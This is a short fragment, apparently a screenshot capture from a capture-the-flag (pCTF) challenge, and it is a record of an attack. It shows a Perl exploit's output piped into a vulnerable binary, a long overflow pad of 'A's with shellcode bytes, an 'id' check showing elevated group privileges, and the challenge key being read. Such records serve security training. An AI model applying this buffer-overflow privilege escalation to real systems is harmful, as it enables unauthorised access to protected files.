
print $code;

^D

z2_201@a5:~$ (./z2-bss.pl; cat) | 
/opt/pctf/z2/exploitme 1000

AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAA؉�

id

uid=2200(z2_201) gid=1001(z2users) egid=1003(z2key) 
groups=1001(z2users)

cat /opt/pctf/z2/key

This is the key: EASTEREGGHUNTS_ARE_FUN